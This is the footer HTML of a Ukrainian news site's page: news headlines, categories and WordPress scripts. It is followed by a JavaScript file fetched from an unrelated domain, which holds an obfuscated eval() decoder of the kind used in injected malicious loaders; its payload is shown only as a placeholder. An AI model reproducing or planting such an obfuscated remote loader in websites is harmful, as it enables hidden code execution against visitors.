</div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_block" id="block-6"><div  class="wp-block-ultimate-post-heading ultp-block-0f77a6"><div class="ultp-block-wrapper"><div class="ultp-heading-wrap ultp-heading-style9 ultp-heading-left"><h5 class="ultp-heading-inner"><span>ОСТАННІ НОВИНИ</span></h5></div></div></div></div><div class="ct-widget is-layout-flow widget_block" id="block-4">
<div class="wp-block-stackable-posts alignwide stk-block-posts stk-block stk-e179959 is-style-list" data-v="2" data-block-id="e179959"><style>.stk-e179959 {--stk-columns:1 !important;min-height:0px !important;max-width:887px !important;min-width:auto !important;padding-top:0px !important;padding-right:0px !important;padding-bottom:0px !important;padding-left:0px !important;margin-top:-1px !important;margin-right:auto !important;margin-bottom:2px !important;margin-left:0px !important;}.stk-e179959-container .stk-block-posts__image-link{margin-bottom:0px !important;}.stk-e179959 .stk-block-posts__title{margin-bottom:0px !important;}.stk-e179959 .stk-block-posts__category{margin-bottom:0px !important;}.stk-e179959 .stk-block-posts__excerpt{margin-bottom:0px !important;}.stk-e179959 .stk-block-posts__meta{margin-bottom:0px !important;font-size:12px !important;}.stk-e179959 .stk-block-posts__readmore{margin-bottom:0px !important;}.stk-e179959 .stk-container-padding{width:55% !important;}.stk-e179959 .stk-img-wrapper,  .stk-e179959-container .stk-block-posts__image-link{flex-basis:45% !important;height:136px !important;filter:drop-shadow(none) !important;--stk-gradient-overlay:0.3 !important;}.stk-e179959 .stk-img-wrapper img,  .stk-e179959-container .stk-block-posts__image-link{transform:scale(1.18) !important;border-radius:0px !important;object-position:50% 50% !important;object-fit:none !important;}@media screen and (max-width:999px){.stk-e179959 .stk-block-posts__meta{font-size:12px !important;}}</style><div class="stk-inner-blocks stk-content-align stk-e179959-column alignwide"><div class="stk-block-posts__items"><div class="stk-block-posts__item"><div class="stk-container stk-e179959-container stk--no-background stk--no-padding"><a href="https://chasnovyn.com/kultura/nova-shema-shahrayiv-ykrayinciam-proponyut-kompensaciu-za-vidsytnist-elektriki.html" class="stk-block-posts__image-link"><figure class="stk-img-wrapper stk-image--shape-stretch stk--shadow-none"><img loading="lazy" decoding="async" width="150" height="150" src="https://chasnovyn.com/wp-content/uploads/2026/01/7a30090f51bae34adc704eb9edbce98b-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Нова схема шахраїв: українцям пропонують компенсацію за відсутність електрики - INFBusiness" title="В&nbsp;Україні шахраї вигадали нову схему ошукання громадян, пов&rsquo;язану з&nbsp;відключеннями електрики. Про це повідомив голова правління &laquo;Ощадбанку&raquo; Сергій Наумов."></figure></a><article class="stk-container-padding"><h6 class="stk-block-posts__title"><a href='https://chasnovyn.com/kultura/nova-shema-shahrayiv-ykrayinciam-proponyut-kompensaciu-za-vidsytnist-elektriki.html'>Нова схема шахраїв: українцям пропонують компенсацію за відсутність електрики</a></h6><aside class="stk-block-posts__meta stk-subtitle"><time datetime="2026-01-15T19:50:17+02:00">15.01.2026</time></aside></article></div></div><div class="stk-block-posts__item"><div class="stk-container stk-e179959-container stk--no-background stk--no-padding"><a href="https://chasnovyn.com/kultura/slovachchina-aktivno-prodaye-zbrou-ykrayini-hocha-fico-obiciav-zovsim-inshe.html" class="stk-block-posts__image-link"><figure class="stk-img-wrapper stk-image--shape-stretch stk--shadow-none"><img loading="lazy" decoding="async" width="150" height="150" src="https://chasnovyn.com/wp-content/uploads/2026/01/1b011308c3f693b7bc37fe847f79368b-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Словаччина активно продає зброю Україні, хоча Фіцо обіцяв зовсім інше - INFBusiness" title="Прем&#039;єр-міністр Словаччини Роберт Фіцо перед вступом на&nbsp;посаду пообіцяв, що&nbsp;його уряд &laquo;не&nbsp;дасть жодної кулі&raquo; Києву, але збройова промисловість його країни процвітає, значною мірою завдяки попиту на&nbsp;передовій в&nbsp;Україні. З&nbsp;моменту приходу до&nbsp;влади в&nbsp;жовтні 2023 року Фіцо, відомий як&nbsp;один з&nbsp;найбільш дружніх до&nbsp;москви лідерів ЄС, вжив заходів для припинення військової допомоги Словаччини Україні, стверджуючи, що&nbsp;це&nbsp;лише продовжує війну."></figure></a><article class="stk-container-padding"><h6 class="stk-block-posts__title"><a href='https://chasnovyn.com/kultura/slovachchina-aktivno-prodaye-zbrou-ykrayini-hocha-fico-obiciav-zovsim-inshe.html'>Словаччина активно продає зброю Україні, хоча Фіцо обіцяв зовсім інше</a></h6><aside class="stk-block-posts__meta stk-subtitle"><time datetime="2026-01-15T19:50:15+02:00">15.01.2026</time></aside></article></div></div><div class="stk-block-posts__item"><div class="stk-container stk-e179959-container stk--no-background stk--no-padding"><a href="https://chasnovyn.com/kultura/rada-zalishila-vidstrochky-vid-mobilizaciyi-stydentam-vikom-vid-25-rokiv.html" class="stk-block-posts__image-link"><figure class="stk-img-wrapper stk-image--shape-stretch stk--shadow-none"><img loading="lazy" decoding="async" width="150" height="150" src="https://chasnovyn.com/wp-content/uploads/2026/01/4c3efe27cdd661642f90fbee16a98c5b-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Рада залишила відстрочку від мобілізації студентам віком від 25 років - INFBusiness" title="В&nbsp;Україні, де триває загальна мобілізація, Верховна Рада провела розгляд законопроєкту щодо скасування відстрочки від мобілізації для студентів віком понад 25 років. Депутати не&nbsp;підтримали це&nbsp;рішення. Про це&nbsp;повідомив народний депутат Олексій Гончаренко в Telegram."></figure></a><article class="stk-container-padding"><h6 class="stk-block-posts__title"><a href='https://chasnovyn.com/kultura/rada-zalishila-vidstrochky-vid-mobilizaciyi-stydentam-vikom-vid-25-rokiv.html'>Рада залишила відстрочку від мобілізації студентам віком від 25 років</a></h6><aside class="stk-block-posts__meta stk-subtitle"><time datetime="2026-01-15T19:50:13+02:00">15.01.2026</time></aside></article></div></div></div><div class="stk-inner-blocks"></div></div></div>
</div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_block" id="block-8"><div  class="wp-block-ultimate-post-heading ultp-block-aa2335"><div class="ultp-block-wrapper"><div class="ultp-heading-wrap ultp-heading-style9 ultp-heading-left"><h5 class="ultp-heading-inner"><span>РУБРИКИ</span></h5></div></div></div></div><div class="ct-widget is-layout-flow widget_block widget_categories" id="block-9"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://chasnovyn.com/agronovyny">Агроновини</a> (2&nbsp;681)
</li>
	<li class="cat-item cat-item-2"><a href="https://chasnovyn.com/biznes">Бізнес</a> (477)
</li>
	<li class="cat-item cat-item-3"><a href="https://chasnovyn.com/economika">Економіка</a> (226)
</li>
	<li class="cat-item cat-item-13"><a href="https://chasnovyn.com/zdorovia">Здоров’я</a> (329)
</li>
	<li class="cat-item cat-item-6"><a href="https://chasnovyn.com/incydenty">Інциденти</a> (396)
</li>
	<li class="cat-item cat-item-4"><a href="https://chasnovyn.com/kultura">Культура</a> (12&nbsp;128)
</li>
	<li class="cat-item cat-item-11"><a href="https://chasnovyn.com/neruhomist">Нерухомість</a> (23)
</li>
	<li class="cat-item cat-item-1"><a href="https://chasnovyn.com/politika">Політика</a> (1&nbsp;829)
</li>
	<li class="cat-item cat-item-15"><a href="https://chasnovyn.com/sport">Спорт</a> (209)
</li>
	<li class="cat-item cat-item-7"><a href="https://chasnovyn.com/statti">Статті</a> (256)
</li>
	<li class="cat-item cat-item-5"><a href="https://chasnovyn.com/media">Телеком/ІТ/Медіа</a> (60)
</li>
</ul></div><div class="ct-widget is-layout-flow widget_block widget_text" id="block-14">
<p>З усіх питань звертайтеся за адресою&nbsp;chasnovynua@gmail.com</p>
</div></div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Всі права захищено © 2026 - ЧАС новин.</p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Наверх" aria-label="Наверх" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script><script src="https://chasnovyn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://chasnovyn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://chasnovyn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-27 13:54:22+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/chasnovyn.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://chasnovyn.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://chasnovyn.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://chasnovyn.com/wp-admin/admin-ajax.php","public_url":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://chasnovyn.com/wp-json/","search_url":"https://chasnovyn.com/search/QUERY_STRING","show_more_text":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0431\u0456\u043b\u044c\u0448\u0435","more_text":"\u0411\u0456\u043b\u044c\u0448\u0435","search_live_results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","search_live_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432","search_live_no_result":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432","search_live_one_result":"\u0412\u0438 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 %s \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Tab \u0449\u043e\u0431 \u043e\u0431\u0440\u0430\u0442\u0438 \u0439\u043e\u0433\u043e.","search_live_many_results":"\u0412\u0438 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 %s \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Tab \u0449\u043e\u0431 \u043e\u0431\u0440\u0430\u0442\u0438.","clipboard_copied":"\u0421\u043a\u043e\u043f\u0456\u0439\u043e\u0432\u0430\u043d\u043e!","clipboard_failed":"\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0441\u043a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438","expand_submenu":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438 \u0432\u0438\u043f\u0430\u0434\u043d\u0435 \u043c\u0435\u043d\u044e","collapse_submenu":"\u0417\u0433\u043e\u0440\u043d\u0443\u0442\u0438 \u0432\u0438\u043f\u0430\u0434\u043d\u0435 \u043c\u0435\u043d\u044e","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.1","search_lazy":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.1","back_to_top":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.1"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.1"},{"selector":".flexy","url":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.1"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.1" id="ct-scripts-js"></script>
<script src="https://chasnovyn.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://chasnovyn.com/wp-content/plugins/gd-rating-system/js/rating/events.min.js?ver=3.6.2.996" id="gdrts-events-js"></script>
<script id="gdrts-ratings-core-js-extra">
var gdrts_rating_data = {"url":"https://chasnovyn.com/wp-admin/admin-ajax.php","nonce":"ae319a9e7e","rtl":"","user":"0","handler":"gdrts_live_handler","ajax_error":"console","wp_version":"69"};
//# sourceURL=gdrts-ratings-core-js-extra
</script>
<script src="https://chasnovyn.com/wp-content/plugins/gd-rating-system/js/rating/core.min.js?ver=3.6.2.996" id="gdrts-ratings-core-js"></script>
<script src="https://chasnovyn.com/wp-content/plugins/gd-rating-system/js/methods/stars-rating.min.js?ver=3.6.2.996" id="gdrts-methods-stars-rating-js"></script>
<script defer src="https://chasnovyn.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002001" id="akismet-frontend-js"></script>
<script src="https://chasnovyn.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-18 21:10:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"You are probably offline.":["\u041c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u043f\u0456\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u044f \u0434\u043e \u043c\u0435\u0440\u0435\u0436\u0456 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0435."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u043c\u0435\u0434\u0456\u0430\u0444\u0430\u0439\u043b\u0443 \u043d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f. \u042f\u043a\u0449\u043e \u0446\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0456\u044f \u0430\u0431\u043e \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f \u0432\u0435\u043b\u0438\u043a\u043e\u0433\u043e \u0440\u043e\u0437\u043c\u0456\u0440\u0443, \u0437\u043c\u0435\u043d\u0448\u0456\u0442\u044c \u0439\u043e\u0433\u043e \u0456 \u0441\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u043d\u043e\u0432\u0443."],"The response is not a valid JSON response.":["\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043d\u0435 \u0454 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u044e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u0434\u044e JSON."],"An unknown error occurred.":["\u0421\u0442\u0430\u043b\u0430\u0441\u044f \u043d\u0435\u0432\u0456\u0434\u043e\u043c\u0430 \u043f\u043e\u043c\u0438\u043b\u043a\u0430."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://chasnovyn.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://chasnovyn.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9ecc3d64e6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://chasnovyn.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="ultp-script-js-extra">
var ultp_data_frontend = {"url":"https://chasnovyn.com/wp-content/plugins/ultimate-post/","active":"","ultpSavedDLMode":"ultplight","ajax":"https://chasnovyn.com/wp-admin/admin-ajax.php","security":"4818575aa7","home_url":"https://chasnovyn.com","dark_logo":""};
//# sourceURL=ultp-script-js-extra
</script>
<script src="https://chasnovyn.com/wp-content/plugins/ultimate-post/assets/js/ultp.min.js?ver=5.0.5" id="ultp-script-js"></script>
<!-- START: RUN GD RATING SYSTEM PRO JAVASCRIPT -->
<script type="text/javascript">
    ;(function($, window, document, undefined) {
        $(document).ready(function() {
            if (typeof window.wp.gdrts.core !== "undefined") {
                window.wp.gdrts.core.run();
            } else {
                if (window.console) {
                    console.log("INIT ERROR: GD Rating System - JavaScript not initialized properly.");
                }
            }
        });
    })(jQuery, window, document);
</script>
<!-- START: RUN GD RATING SYSTEM PRO JAVASCRIPT -->
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fMBwHrZAGQ" value="5QWxaqOe0gUc8" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vejICUKmFcfPYdG" value="6gAnWLkJ" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fSeXusJzgQ" value="27hzYEflqnQ" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fMBwHrZAGQ" value="5QWxaqOe0gUc8" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vejICUKmFcfPYdG" value="6gAnWLkJ" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fSeXusJzgQ" value="27hzYEflqnQ" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fMBwHrZAGQ", "5QWxaqOe0gUc8");
data.data.append("vejICUKmFcfPYdG", "6gAnWLkJ");
data.data.append("fSeXusJzgQ", "27hzYEflqnQ");
                    }
                    else {
                        data.data = data.data + '&fMBwHrZAGQ=5QWxaqOe0gUc8&vejICUKmFcfPYdG=6gAnWLkJ&fSeXusJzgQ=27hzYEflqnQ';
                    }
                }
            });

        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176803
body_size: 1592
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"xGEOFJqdp",32,7,20))